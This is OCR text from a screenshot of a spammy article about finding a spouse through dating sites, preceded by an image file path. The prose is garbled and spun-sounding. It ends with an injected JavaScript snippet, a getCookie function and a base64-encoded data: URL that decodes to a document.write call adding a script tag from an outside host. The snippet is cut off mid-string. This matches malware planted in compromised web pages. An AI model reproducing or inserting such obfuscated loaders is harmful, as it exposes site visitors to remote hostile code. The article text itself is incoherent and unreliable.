
the internet, all these internet sites supply the
ideal benefits. After you have came across an
excellent site to fit you perfectly, use it to find a
better half and luxuriate in your future with all
your brand new spouse. Keep in mind, it takes 2
in order to tong and obtaining betrothed is a big
move which will not be considered smoothly.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2